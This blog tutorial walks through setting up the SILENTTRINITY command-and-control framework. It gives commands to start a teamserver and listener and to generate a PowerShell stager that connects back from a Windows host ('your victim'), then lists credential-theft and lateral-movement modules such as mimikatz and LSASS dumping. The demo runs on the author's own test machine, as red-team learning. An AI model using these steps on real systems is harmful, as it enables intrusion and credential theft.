How to Use Silent Trinity - Bresaola 0.3.0dev
Overview ☔
Yea.....so apparently there is very little documentation for the current build of Silent Trinity. I was in the office today and saw my boy TheTalilama figuring it out so I decided to hop in and see how it worked. It actually does a great job against Windows 10 from what I have seen from just fooling around with it. Let's get into how it works.
How to Use it –TLDRers Start here ⤵
Installation ☕
So the way I went about installing Silent Trinity is by sticking strictly to the instructions on the wiki:
git clone https://github.com/byt3bl33d3r/SILENTTRINITY
pip3 install pipenv && pipenv install && pipenv shell
Once the pipenv is set up you should see something similar to what I have here (minus my Moofasa Cow!):
clutchisback1@Deadpool /e/g/SILENTTRINITY  $ pipenv shell                                                                                1 changed file  master
Launching subshell in virtual environment…
 ______        __      ____ _____
|  _ \ \      / / __  / ___| ____|
| |_) \ \ /\ / / '_ \| |  _|  _|
|  __/ \ V  V /| | | | |_| | |___
|_|     \_/\_/ |_| |_|\____|_____|

 _________
< L337Hax >
 ---------
       \    ____
        \  /    \
          | ^__^ |
          | (oo) |______
          | (__) |      )\/\
           \____/|----w |
                ||     ||

                 Moofasa

(SILENTTRINITY)  (SILENTTRINITY-9_xnHD7q)  clutchisback1@HOMEPC ≫ $
Running Silent Trinity Things 🌀
So first you'll need to start a teamserver. You'll need to specify the IP of your teamserver. If you're testing this out that'll probably be your localhost IP. Once that's set you'll need to specify a password. I chose the password that I use for all of my social media accounts: "beefhooks".
(SILENTTRINITY)  (SILENTTRINITY-9_xnHD7q)  clutchisback1@Deadpool ≫   $ sudo python3 teamserver.py 172.30.5.18 beef                                                                                1 changed file  master
[sudo] password for clutchisback1:
2019-08-14 11:33:29,397 28871 IPCServer - [DEBUG] ipcserver.py: run - Started IPC server on 127.0.0.1:63355
2019-08-14 11:33:29,440 28871 MainThread - [DEBUG] selector_events.py: __init__ - Using selector: EpollSelector
2019-08-14 11:33:29,441 28871 MainThread - [ERROR] loader.py: get_loadables - Failed loading listener core/teamserver/listeners/http.py: No module named 'quart'
2019-08-14 11:33:29,442 28871 MainThread - [ERROR] loader.py: get_loadables - Failed loading listener core/teamserver/listeners/dns.py: No module named 'core.thirdparty'
2019-08-14 11:33:29,443 28871 MainThread - [ERROR] loader.py: get_loadables - Failed loading listener core/teamserver/listeners/https.py: No module named 'quart'
2019-08-14 11:33:29,489 28871 MainThread - [DEBUG] loader.py: get_loadables - Loaded 2 listener(s)
2019-08-14 11:33:29,489 28871 MainThread - [DEBUG] ipcserver.py: attach - Attaching event: KEY_EXCHANGE -> Sessions.kex
2019-08-14 11:33:29,489 28871 MainThread - [DEBUG] ipcserver.py: attach - Attaching event: ENCRYPT_STAGE -> Sessions.gen_encrypted_stage
2019-08-14 11:33:29,489 28871 MainThread - [DEBUG] ipcserver.py: attach - Attaching event: SESSION_STAGED -> Sessions.notify_session_staged
2019-08-14 11:33:29,489 28871 MainThread - [DEBUG] ipcserver.py: attach - Attaching event: SESSION_CHECKIN -> Sessions.session_checked_in
2019-08-14 11:33:29,489 28871 MainThread - [DEBUG] ipcserver.py: attach - Attaching event: NEW_JOB -> Sessions.add_job
2019-08-14 11:33:29,489 28871 MainThread - [DEBUG] ipcserver.py: attach - Attaching event: JOB_RESULT -> Sessions.job_result
2019-08-14 11:33:29,491 28871 MainThread - [DEBUG] loader.py: get_loadables - Loaded 12 module(s)
2019-08-14 11:33:29,491 28871 MainThread - [DEBUG] ipcserver.py: attach - Attaching event: GET_STAGERS -> Stagers.get_stagers
2019-08-14 11:33:29,492 28871 MainThread - [DEBUG] loader.py: get_loadables - Loaded 5 stager(s)
2019-08-14 11:33:29,493 28871 MainThread - [WARNING] teamserver.py: server - Teamserver certificate fingerprint: 2cc53f26a01d732c9bb07a29f9032b9debf7ef3f0b4de1aa75050b2b52fda3d1
2019-08-14 11:33:29,493 28871 MainThread - [INFO] teamserver.py: server - Teamserver started on 172.30.5.18:5000
After the teamserver is up and running you'll need to connect to it with st.py. (All this is in the wiki so far)
(SILENTTRINITY) (SILENTTRINITY-9_xnHD7q)  clutchisback1@HOMEPC ≫  python3 st.py wss://test:beef@172.30.5.18:5000

                                         ........
                                    .':ldxkkkkkxdoc,.
                                  .cdOOOOOOOOOOOOOOOxl,.
                                .ckOOOOOOOOOOOOOOOOOOOko'
                               .dOOOOOOOOOOOOOOOOOOOOOOOx;
                              .oOOOOOOOOOOOOOOOOOOOOOOOOOx,
                              :OOOOOOOOOOOOOOOOOOOOOOOOOOOo.
                             .lOOOOxoccldOOOOOOOxoccldkOOOd'
                              cOOkc'.,,..;xOOOkc'.,;..;dOOd.
                              ,kOl.'cccl;.;kOOl.'cccl;.;kOc.
                              .cOl..:cc:'.:kOOo..:cc:,.:kd.
                               .oko,.''.'cxl;cdo,.',.'cxx,
                                .oOOxoodkOd;',lOOxoodkOx,
                                 .oOxdocc:;;;;;::cloxkx,
                                  .'.               .'.
                          .......                       .......
                   ..;:looddxxkkk;         .''.        .dkkxxdddolc;'.
                 'cdkOOxc;,,,cdOOo.       'dOk:        :OOxl;,,,:dOOOxl,.
               .lkOOOOd'.;::;'.lOO:       .cOd.       ,xOx,.,::;'.lOOOOOd,
              ,xOOOOOOc.;o:;o: ;kkx;       ;oc.      'okOl.,oc;oc.,kOOOOOkc.
             ,xOOOOOOOd,.,;;,..ox;,l:.              'l;,ox,.,;;;'.lOOOOOOOOc.
            .oOOOOOOOOOkl;,,;cxOdc:okl.           .:xdc:oOkl;,,;cdOOOOOOOOOk,
            ,xOOOOOOOOOOOOOOOkdc;;:okOx:.        ,okkdc:;:okOOOOOOOOOOOOOOOOc
            ,kOOOOOOOOOOOOOOx;.';;'.,dOOd:.    'okOx:..;;'.'oOOOOOOOOOOOOOOOc
            .dOOOOOOOOOOOOOOc.,oc:o: ;kOkc.    ,xOOl.,oc;o:.,kOOOOOOOOOOOOOk;
             ;kOOOOOOOOOOOOOo..;cc:'.cOx;       .oOd..;cc:'.cOOOOOOOOOOOOOOl.
             .:kOOOOOOOOOOOOOd;',,',oko.         .cxd:',,',lkOOOOOOOOOOOOOo.
               ,dOOOOOOOOOOOOOOkxxkOx;.            'okkxxkOOOOOOOOOOOOOOx:.
                .;okOOOOOOOOOOOOOkd:.               .,lxOOOOOOOOOOOOOkd:.
                   .,cldxxkkxdoc;.                     .,cldxxkkxdoc;'.
                        ......                              ......


        _____ ______    _______   __________________  _____   ______________  __
       / ___//  _/ /   / ____/ | / /_  __/_  __/ __ \/  _/ | / /  _/_  __/\ \/ /
       \__ \ / // /   / __/ /  |/ / / /   / / / /_/ // //  |/ // /  / /    \  /
      ___/ // // /___/ /___/ /|  / / /   / / / _, _// // /|  // /  / /     / /
     /____/___/_____/_____/_/ |_/ /_/   /_/ /_/ |_/___/_/ |_/___/ /_/     /_/


                                    Codename : Bresaola
                                   Version  : 0.3.0dev
Okay, you should have Silent Trinity up and running at this point. If not you're probably playing the "python dependencies" game but if you've made it this far you should be good from here on out. The next thing you need to do is get a listener going like so:
[1] ST ≫ listeners
[1] ST (listeners) ≫ use https
[1] ST (listeners)(https) ≫ options
┌Listener Options────────┬───────────────┬───────────────────────────────────┐
│ Option Name │ Required │ Value         │ Description                       │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Name        │ True     │ https         │ Name for the listener.            │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ BindIP      │ True     │ 172.30.5.18   │ The IPv4/IPv6 address to bind to. │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Port        │ True     │ 443           │ Port for the listener.            │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Cert        │ False    │ data/cert.pem │ SSL Certificate file              │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Key         │ False    │ data/key.pem  │ SSL Key file                      │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ RegenCert   │ False    │ False         │ Regenerate TLS cert               │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Comms       │ True     │ https         │ C2 Comms to use                   │
└─────────────┴──────────┴───────────────┴───────────────────────────────────┘
Also, if you're not running this pipenv as root you wont be able to use ports below 1000 so make sure you use port 8080 or something. You can change ports like so:
[1] ST (listeners)(https) ≫ set port 8080
[1] ST (listeners)(https) ≫ options
┌Listener Options────────┬───────────────┬───────────────────────────────────┐
│ Option Name │ Required │ Value         │ Description                       │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Name        │ True     │ https         │ Name for the listener.            │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ BindIP      │ True     │ 172.30.5.18   │ The IPv4/IPv6 address to bind to. │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Port        │ True     │ 8080          │ Port for the listener.            │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Cert        │ False    │ data/cert.pem │ SSL Certificate file              │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Key         │ False    │ data/key.pem  │ SSL Key file                      │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ RegenCert   │ False    │ False         │ Regenerate TLS cert               │
├─────────────┼──────────┼───────────────┼───────────────────────────────────┤
│ Comms       │ True     │ https         │ C2 Comms to use                   │
└─────────────┴──────────┴───────────────┴───────────────────────────────────┘
And finally to start the listener you simply do start. To see what listeners are running you can also use list:
[1] ST (listeners)(https) ≫ start
[1] ST (listeners)(https) ≫ list
┌Running┬──────────────────────────┐
│ Name  │ URL                      │
├───────┼──────────────────────────┤
│ https │ https://172.30.5.18:8080 │
└───────┴──────────────────────────┘
Got all that? Cool, next you'll have to set up the stager. For this example I chose to go with a powershell stager. To do so use the stagers command. Then use powershell to specify that you want to use the powershell stager. When you generate the stager be sure to specify what listener this stager will call back to. Earlier, when I used list to list the listeners I had running it stated the name of the listener which was "https".
[1] ST (listeners)(https) ≫ stagers
[1] ST (stagers) ≫list

┌Available───┬───────────────────────────────────────┐
│ Name       │ Description                           │
├────────────┼───────────────────────────────────────┤
│ msbuild    │ Stage via MSBuild XML inline C# task  │
├────────────┼───────────────────────────────────────┤
│ powershell │ Stage via a PowerShell script         │
├────────────┼───────────────────────────────────────┤
│ wmic       │ Stage via wmic XSL execution          │
├────────────┼───────────────────────────────────────┤
│ dll        │ Generates a windows dll stager        │
├────────────┼───────────────────────────────────────┤
│ exe        │ Generates a windows executable stager │
└────────────┴───────────────────────────────────────┘

[1] ST (stagers) ≫ use powershell
[1] ST (stagers)(powershell) ≫list

┌Available───┬───────────────────────────────────────┐
│ Name       │ Description                           │
├────────────┼───────────────────────────────────────┤
│ msbuild    │ Stage via MSBuild XML inline C# task  │
├────────────┼───────────────────────────────────────┤
│ powershell │ Stage via a PowerShell script         │
├────────────┼───────────────────────────────────────┤
│ wmic       │ Stage via wmic XSL execution          │
├────────────┼───────────────────────────────────────┤
│ dll        │ Generates a windows dll stager        │
├────────────┼───────────────────────────────────────┤
│ exe        │ Generates a windows executable stager │
└────────────┴───────────────────────────────────────┘

If you successfully generate the stager it will produce a file in your local directory for you to deliver to your victim. For demo purposes I just dragged and dropped the ps1 file onto my Windows test machine.
clutchisback1@HOMEPC /e/g/SILENTTRINITY $ ls

CONTRIBUTING.md  data/    NOTES.md  Pipfile.lock  STAGER.PS1  st.py   TODO.md
core/            LICENSE  Pipfile   README.md     stager.xml  teamserver.py
Once you execute the stager you'll get that good ol' connect back and be ready to play with some of the modules
[1] ST (stagers)(powershell) ≫ generate https
[+] Generated stager to ./stager.ps1
[*] [TS-KM5Wj] Sending stage (535569 bytes) ->  192.168.1.19 ...
[*] [TS-KM5Wj] New session 0543be83-e37f-4f84-a019-78993d71227e connected! (192.168.1.19)
[1] ST (stagers)(powershell) ≫ sessions
In case you want to check what sessions you have you can use the sessions command:
[1] ST (sessions) ≫list

┌Sessions──────────────────────────────┬────────────────────────────┬──────────────┬────────────────┐
│ Name                                 │ User                       │ Address      │ Last Checkin   │
├──────────────────────────────────────┼────────────────────────────┼──────────────┼────────────────┤
│ 0543be83-e37f-4f84-a019-78993d71227e │ Clutchisback1@HOMEPC       │ 192.168.1.19 │ h 00 m 00 s 13 │
└──────────────────────────────────────┴────────────────────────────┴──────────────┴────────────────┘
To start messing around with the modules use the modules command. If you want to see what all is available use list like I did here:
[1] ST (sessions) ≫ modules
[1] ST (modules) ≫ list

┌Modules────────────────┬───────────────────────────────────────────────────────────────────────────┐
│ Name                  │ Description                                                               │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/wmi               │ Move laterally using wmi                                                  │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/msgbox            │ Pop a message box                                                         │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/execute-assembly  │ Execute a .NET assembly in memory                                         │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/mouseshaker       │ Shakes da mouse                                                           │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/powershell        │ Execute arbitrary PowerShell in an un-managed runspace                    │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/excelshellinject  │ Executes arbitrary shellcode using Excel COM objects                      │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/mimikatz          │ Loads Mimikatz in memory and executes the specified command               │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/shellcode         │ Injects shellcode using the specified technique                           │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/shell             │ Runs a shell command                                                      │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/internalmonologue │ Executes the Internal Monologue attack.                                   │
│                       │ If admin, this will give you the Net-NTLMv1 hashes of all logged on users │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/winrm             │ Move laterally using winrm                                                │
├───────────────────────┼───────────────────────────────────────────────────────────────────────────┤
│ boo/minidump          │ Creates a memorydump of LSASS via Native Win32 API Calls                  │
└───────────────────────┴───────────────────────────────────────────────────────────────────────────┘
For demonstration purposes I ran a simple shell command. You can follow along and use these steps to configure modules on your end:
[1] ST (modules) ≫ use boo/shell
[1] ST (modules)(boo/shell) ≫ options
┌boo/shell────┬──────────┬─────────────────────────┬───────────────────────────────────────────────────────────────────────────────┐
│ Option Name │ Required │ Value                   │ Description                                                                   │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Command     │ True     │                         │ The ShellCommand to execute, including any arguments                          │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Path        │ False    │ C:\\WINDOWS\\System32\\ │ The Path of the directory from which to execute the ShellCommand              │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Username    │ False    │                         │ Optional alternative username to execute ShellCommand as                      │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Domain      │ False    │                         │ Optional alternative Domain of the username to execute ShellCommand as        │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Password    │ False    │                         │ Optional password to authenticate the username to execute the ShellCommand as │
└─────────────┴──────────┴─────────────────────────┴───────────────────────────────────────────────────────────────────────────────┘
[1] ST (modules)(boo/shell) ≫ set command whoami
[1] ST (modules)(boo/shell) ≫ options
┌boo/shell────┬──────────┬─────────────────────────┬───────────────────────────────────────────────────────────────────────────────┐
│ Option Name │ Required │ Value                   │ Description                                                                   │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Command     │ True     │ whoami                  │ The ShellCommand to execute, including any arguments                          │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Path        │ False    │ C:\\WINDOWS\\System32\\ │ The Path of the directory from which to execute the ShellCommand              │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Username    │ False    │                         │ Optional alternative username to execute ShellCommand as                      │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Domain      │ False    │                         │ Optional alternative Domain of the username to execute ShellCommand as        │
├─────────────┼──────────┼─────────────────────────┼───────────────────────────────────────────────────────────────────────────────┤
│ Password    │ False    │                         │ Optional password to authenticate the username to execute the ShellCommand as │
└─────────────┴──────────┴─────────────────────────┴───────────────────────────────────────────────────────────────────────────────┘
When you run the command you’ll have to specify the session name. So it’ll be run SESSIONNAME.
[1] ST (modules)(boo/shell) ≫ run 7da8c16b-bc99-4487-b160-25bd54f8d4d2
[*] [TS-KM5Wj] Sending stage (535569 bytes) ->  192.168.1.19 ...
[*] [TS-KM5Wj] New session a6d7fef8-70d1-46ab-90c0-2e2d5a97c308 connected! (192.168.1.19)
[1] ST (modules)(boo/shell) ≫ run a6d7fef8-70d1-46ab-90c0-2e2d5a97c308
[*] [TS-KM5Wj] a6d7fef8-70d1-46ab-90c0-2e2d5a97c308 returned job result (id: xNr49mEAu7)
[*] Path: C:\WINDOWS\System32\ Command: whoami Args:

HOMEPC\clutchisback1
Conclusions –TLDRers End Here ⤴
I hope that helps you all get started at least. So far this has been a great C2 that works well against Windows 10. Once you get used to the auto-complete feature and can get your listener up and running you should be pretty good on getting a stager together and getting a session. I'd say most of my time was spent fooling around with dag on pipenv and python dependencies. I actually tried to start the pipenv using sudo...Yea no...Didn't work so well for me. That's when I figured just to change the port to something higher and that seemed to work out fine.
Terminal 💾
#Setting up Server
python3 teamserver.py 172.30.5.18 beefhooks
python3 st.py wss://test:beefhooks@192.168.1.19:5000


#Setting Listeners
[1] ST ≫ listeners
[1] ST (listeners) ≫ use https
[1] ST (listeners)(https) ≫ set port 8080
[1] ST (listeners)(https) ≫ start


#Setting Stager
[1] ST (listeners)(https) ≫ stagers
[1] ST (stagers) ≫ list
[1] ST (stagers) ≫ use powershell
[1] ST (stagers)(powershell) ≫ options
[1] ST (stagers)(powershell) ≫ generate https
[+] Generated stager to ./stager.ps1

#sample connection back
[*] [TS-KM5Wj] Sending stage (535569 bytes) ->  192.168.1.19 ...
[*] [TS-KM5Wj] New session 0543be83-e37f-4f84-a019-78993d71227e connected! (192.168.1.19)

#Sessions
[1] ST (stagers)(powershell) ≫ sessions
[1] ST (sessions) ≫ list
┌Sessions──────────────────────────────┬────────────────────────────┬──────────────┬────────────────┐
│ Name                                 │ User                       │ Address      │ Last Checkin   │
├──────────────────────────────────────┼────────────────────────────┼──────────────┼────────────────┤
│ 0543be83-e37f-4f84-a019-78993d71227e │ Clutchisback1@HOMEPC-WIN   │ 192.168.1.19 │ h 00 m 00 s 13 │
└──────────────────────────────────────┴────────────────────────────┴──────────────┴────────────────┘

#Modules
[1] ST (sessions) ≫ modules
[1] ST (modules) ≫ list
[1] ST (modules) ≫ use boo/shell
[1] ST (modules)(boo/shell) ≫ run a6d7fef8-70d1-46ab-90c0-2e2d5a97c308
Pitfalls To Avoid 😨
Listeners?
If you start Silent Trinity and try to navigate to the "listeners" but nothing happens, you probably have an issue with connecting to your teamserver that you set up initially. Make sure you're using the right password and stuff like that.
Bad Ports?
Also if you try to use a stager on a port lower than 1000 and you did NOT run pipenv with a root account it won't work. The error is also pretty subtle but you should see some details in the terminal where your teamserver is running. Look for something saying "permission denied" if you really want closure on why your listener won't work.
Mimikatz?
I also haven't gotten mimikatz to work on my test rig yet but my dude TheTalilama did and said that it needs to be exec'ed in a elevated prompt to appease all the UAC stuff so make sure you do that if you're playing with some of the modules.